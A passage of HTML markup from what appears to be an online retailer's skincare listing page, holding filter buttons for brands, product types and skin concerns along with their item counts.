    <button data-value="Wild Source"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Wild%20Source&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Wild Source">
        <span class="" aria-hidden="true">
            Wild Source (5)
        </span>

        <span class="sr-only selected-assistive-text">
            5
            
            Refine by Brand: Wild Source
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Zelens"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Zelens&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Zelens">
        <span class="" aria-hidden="true">
            Zelens (16)
        </span>

        <span class="sr-only selected-assistive-text">
            16
            
            Refine by Brand: Zelens
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-product-type">
                <div id="heading-refinement-product-type">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-product-type" aria-controls="refinement-product-type" aria-expanded="false">
                        <h5 aria-label="Product Type" class="akzidenz-grotesk-pro-extended">Product Type</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-product-type" aria-labelledby="heading-refinement-product-type" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Product Type">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Moisturiser"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Moisturiser&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Moisturiser">
        <span class="" aria-hidden="true">
            Moisturiser (173)
        </span>

        <span class="sr-only selected-assistive-text">
            173
            
            Refine by Product Type: Moisturiser
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Serums"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Serums&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Serums">
        <span class="" aria-hidden="true">
            Facial Serums (146)
        </span>

        <span class="sr-only selected-assistive-text">
            146
            
            Refine by Product Type: Facial Serums
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Cleanser"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Cleanser&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Cleanser">
        <span class="" aria-hidden="true">
            Facial Cleanser (58)
        </span>

        <span class="sr-only selected-assistive-text">
            58
            
            Refine by Product Type: Facial Cleanser
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Face Masks"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Face%20Masks&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Face Masks">
        <span class="" aria-hidden="true">
            Face Masks (46)
        </span>

        <span class="sr-only selected-assistive-text">
            46
            
            Refine by Product Type: Face Masks
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Eye Creams"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Eye%20Creams&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Eye Creams">
        <span class="" aria-hidden="true">
            Eye Creams (43)
        </span>

        <span class="sr-only selected-assistive-text">
            43
            
            Refine by Product Type: Eye Creams
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Oils"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Oils&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Oils">
        <span class="" aria-hidden="true">
            Facial Oils (26)
        </span>

        <span class="sr-only selected-assistive-text">
            26
            
            Refine by Product Type: Facial Oils
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Toners"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Toners&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Toners">
        <span class="" aria-hidden="true">
            Facial Toners (22)
        </span>

        <span class="sr-only selected-assistive-text">
            22
            
            Refine by Product Type: Facial Toners
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Exfoliators"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Exfoliators&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Exfoliators">
        <span class="" aria-hidden="true">
            Facial Exfoliators (20)
        </span>

        <span class="sr-only selected-assistive-text">
            20
            
            Refine by Product Type: Facial Exfoliators
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="SPF"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=SPF&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="SPF">
        <span class="" aria-hidden="true">
            SPF (16)
        </span>

        <span class="sr-only selected-assistive-text">
            16
            
            Refine by Product Type: SPF
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Treatments"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Treatments&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Treatments">
        <span class="" aria-hidden="true">
            Facial Treatments (14)
        </span>

        <span class="sr-only selected-assistive-text">
            14
            
            Refine by Product Type: Facial Treatments
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Skincare Sets"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Skincare%20Sets&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Skincare Sets">
        <span class="" aria-hidden="true">
            Skincare Sets (10)
        </span>

        <span class="sr-only selected-assistive-text">
            10
            
            Refine by Product Type: Skincare Sets
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Mists"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Mists&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Mists">
        <span class="" aria-hidden="true">
            Facial Mists (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Product Type: Facial Mists
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Refills"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Refills&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Refills">
        <span class="" aria-hidden="true">
            Refills (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Product Type: Refills
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Makeup Remover"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Makeup%20Remover&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Makeup Remover">
        <span class="" aria-hidden="true">
            Makeup Remover (8)
        </span>

        <span class="sr-only selected-assistive-text">
            8
            
            Refine by Product Type: Makeup Remover
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Eye Masks"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Eye%20Masks&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Eye Masks">
        <span class="" aria-hidden="true">
            Eye Masks (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Product Type: Eye Masks
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Peels"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Peels&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Peels">
        <span class="" aria-hidden="true">
            Facial Peels (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Product Type: Facial Peels
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Serums"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Serums&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Serums">
        <span class="" aria-hidden="true">
            Serums (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Product Type: Serums
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Suncare"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Suncare&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Suncare">
        <span class="" aria-hidden="true">
            Suncare (6)
        </span>

        <span class="sr-only selected-assistive-text">
            6
            
            Refine by Product Type: Suncare
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Eye Serums"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Eye%20Serums&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Eye Serums">
        <span class="" aria-hidden="true">
            Eye Serums (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Product Type: Eye Serums
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Facial Tools"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Facial%20Tools&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Facial Tools">
        <span class="" aria-hidden="true">
            Facial Tools (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Product Type: Facial Tools
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Lip Balm"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Lip%20Balm&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Lip Balm">
        <span class="" aria-hidden="true">
            Lip Balm (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Product Type: Lip Balm
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Wash Bags"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Wash%20Bags&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Wash Bags">
        <span class="" aria-hidden="true">
            Wash Bags (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Product Type: Wash Bags
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Body Cleansers"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Body%20Cleansers&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Body Cleansers">
        <span class="" aria-hidden="true">
            Body Cleansers (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Product Type: Body Cleansers
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Cleanser"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Cleanser&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Cleanser">
        <span class="" aria-hidden="true">
            Cleanser (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Product Type: Cleanser
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Exfoliators"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Exfoliators&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Exfoliators">
        <span class="" aria-hidden="true">
            Exfoliators (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Product Type: Exfoliators
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Skincare Booster"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Skincare%20Booster&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Skincare Booster">
        <span class="" aria-hidden="true">
            Skincare Booster (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Product Type: Skincare Booster
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Tanning"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Tanning&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Tanning">
        <span class="" aria-hidden="true">
            Tanning (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Product Type: Tanning
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Body Moisturiser"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Body%20Moisturiser&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Body Moisturiser">
        <span class="" aria-hidden="true">
            Body Moisturiser (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Product Type: Body Moisturiser
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Makeup Brushes"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Makeup%20Brushes&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Makeup Brushes">
        <span class="" aria-hidden="true">
            Makeup Brushes (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Product Type: Makeup Brushes
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Primer"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Primer&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Primer">
        <span class="" aria-hidden="true">
            Primer (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Product Type: Primer
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Shampoo"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Shampoo&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Shampoo">
        <span class="" aria-hidden="true">
            Shampoo (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Product Type: Shampoo
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Skincare Tools"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Skincare%20Tools&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Skincare Tools">
        <span class="" aria-hidden="true">
            Skincare Tools (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Product Type: Skincare Tools
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Beauty Gift Sets"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Beauty%20Gift%20Sets&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Beauty Gift Sets">
        <span class="" aria-hidden="true">
            Beauty Gift Sets (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Beauty Gift Sets
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Beauty Kits"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Beauty%20Kits&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Beauty Kits">
        <span class="" aria-hidden="true">
            Beauty Kits (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Beauty Kits
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Body Serum"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Body%20Serum&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Body Serum">
        <span class="" aria-hidden="true">
            Body Serum (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Body Serum
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Body Wash"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Body%20Wash&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Body Wash">
        <span class="" aria-hidden="true">
            Body Wash (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Body Wash
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Eye Treatments"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Eye%20Treatments&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Eye Treatments">
        <span class="" aria-hidden="true">
            Eye Treatments (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Eye Treatments
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Face Cloths"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Face%20Cloths&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Face Cloths">
        <span class="" aria-hidden="true">
            Face Cloths (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Face Cloths
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Hand Creams"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Hand%20Creams&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Hand Creams">
        <span class="" aria-hidden="true">
            Hand Creams (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Hand Creams
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="LED Mask"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=LED%20Mask&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="LED Mask">
        <span class="" aria-hidden="true">
            LED Mask (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: LED Mask
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Spot Treatments"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Spot%20Treatments&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Spot Treatments">
        <span class="" aria-hidden="true">
            Spot Treatments (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Spot Treatments
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Tinted Moisturiser"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Tinted%20Moisturiser&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Tinted Moisturiser">
        <span class="" aria-hidden="true">
            Tinted Moisturiser (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Tinted Moisturiser
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-skin-concern">
                <div id="heading-refinement-skin-concern">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-skin-concern" aria-controls="refinement-skin-concern" aria-expanded="false">
                        <h5 aria-label="Skin Concern" class="akzidenz-grotesk-pro-extended">Skin Concern</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-skin-concern" aria-labelledby="heading-refinement-skin-concern" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Skin Concern">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Anti-Ageing"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Anti-Ageing&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Anti-Ageing">
        <span class="" aria-hidden="true">
            Anti-Ageing (68)
        </span>

        <span class="sr-only selected-assistive-text">
            68
            
            Refine by Skin Concern: Anti-Ageing
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Hydration"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Hydration&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Hydration">
        <span class="" aria-hidden="true">
            Hydration (51)
        </span>

        <span class="sr-only selected-assistive-text">
            51
            
            Refine by Skin Concern: Hydration
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dullness"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Dullness&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dullness">
        <span class="" aria-hidden="true">
            Dullness (19)
        </span>

        <span class="sr-only selected-assistive-text">
            19
            
            Refine by Skin Concern: Dullness
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dryness"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Dryness&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dryness">
        <span class="" aria-hidden="true">
            Dryness (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Skin Concern: Dryness
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Sensitivity"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Sensitivity&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Sensitivity">
        <span class="" aria-hidden="true">
            Sensitivity (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Skin Concern: Sensitivity
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
